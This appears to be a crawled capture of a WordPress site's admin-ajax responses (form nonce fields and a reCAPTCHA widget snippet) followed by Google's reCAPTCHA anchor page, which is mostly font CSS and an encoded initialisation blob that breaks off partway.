

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -706
content:
<input type="hidden" name="register-security" value="153a926015" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -394
content:
<input type="hidden" name="register-security" value="153a926015" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -449
content:
<script>
        var recaptcha_popup;
            recaptcha_popup = grecaptcha.render('recaptcha_popup', {
                'sitekey': '6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p', //Replace this with your Site key
                'theme': 'light'
            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://www.prsanashville.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -578
content:
<input type="hidden" name="register-security" value="153a926015" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p&co=aHR0cHM6Ly93d3cucHJzYW5hc2h2aWxsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=fndxmcsqydxn
body_size: 49170
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qe82Zw-7A3oT7R6e5q_jdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qe82Zw-7A3oT7R6e5q_jdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qe82Zw-7A3oT7R6e5q_jdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/[base64]/wrzDgSF2YwsVfcONwoEFwoLClcKEaMONwrHCocKjwrfCksObNSofPsKMBsKFWRgKMFHCsiNwwrcJWXLDncK4GcONb8KbwrcJworCojBkw5/[base64]/aQZ0WMOCw7Y+BDfCscOBBcONw54JcHTDvhfCm1bCocKxwoDDvFl/VG4tw4dpIzbDjQtYwpc+F8K+w7nDhUTCg8OXw7FlwrbCp8K3QsKWYVXCgsOBw4PDm8OgYcO6w6PCkcKDw40XwrQ1wrVxwo/CrcOsw4kXwrfDp8Kbw57CsyRaFsOSeMOgT0/[base64]/CvDbCknHCrlfDosK8PDUSw4NFw64YAsK6a8KSNwdUJBzCiAXDkRnDg0zDvGbDt8KTwoFfwrLCisKtHF7DjCrCm8KtMzTCm2DDjMKtw7kmPMKBEHITw4PCgGzDlwzDrcKMc8OhwqfDgi8GTnPCsjPDi3TCnjIAWDDChcOmwos7w5TDrMKTRw/CsRt0KmTDucKSwoLDpnLDrMOFEQHDncOSDHJ1w5VCw6/DhcKMYXHClsO3OzcAQcKqDx3DgBXDlsOqD23ChxkqAcKZwqPCmMK0fsO2w5/Cuj1dwqNgwoZTDSvCqsOdM8KlwpJDIEZaDmxPCsK4KxlrUyfDlRd/MDlXwrHCmXTCpMKPw5TDscOkw7QzDh3CssKSw6cDSgXDnMO3TRdJw5IaR0sBK8OBw6DDg8K/wo5lw58VbxrCg1BIEsKpw5ZZIcK/w6I2wrNZVsK8wpYwHVwyw5BbaMKew5R/wovCiMKuGnzCrMKRfCctw48tw6BcahXCnsO+HH7DjyE4GAIAYAoowo43fAbDnTvDjMKFEwN4DMKcEsKqwqdbQRnDkFrCgkccw64CZXrDusO7wrnDpxnDkMOJfMK/w5sVIg1jKj/DvxVnwpTDt8O/FD/Dm8KLEQZaO8O6w7zCt8KUw4fCsCbCmcOeBXrCrsKZw6hJwozCgRXCu8OuCsO4w7U8BmhGwr3CrSB+WwHDoikTdzUNw44Jw5vDr8OHw4sRCwsFExwMwqvDrm3ChF8yEMK/LDLDo8KtMTzCuS/DmMKudCxnV8Ktw7bDuW4pw57Co8OVWMOkw5vDqsOsw7pZw77DgsKEeh7ChB9kwr3DrMOuw7YcU1/ClcKCVMKxw4s3K8KDw43CmcOCw5zCp8OvGMOYwoTDpcKBdwgaSw9AOW8Uwp08RwQ1KX4wPsK5MsOHYW/Dh8ObLQw/w6bDlhzCvcKtRsOuAcO4wobChmYrRgNEw49oA8KBw50gHMOcw4HDiG/CsCQBwqjDmnoCw4xoKXdzw7XClcOqE0LDscOVU8OsMMKqc8O/[base64]/M8OqKhEWwqHCl8Oww5txbMKAelDCvhPDnhPCnsK5KCR5W8OGw6DCiCjClcO5woLDuW9hQUnCtsOVw5XCt